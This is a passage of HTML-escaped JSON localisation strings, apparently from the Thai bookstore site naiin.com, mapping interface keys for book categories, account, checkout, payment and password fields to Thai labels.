,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2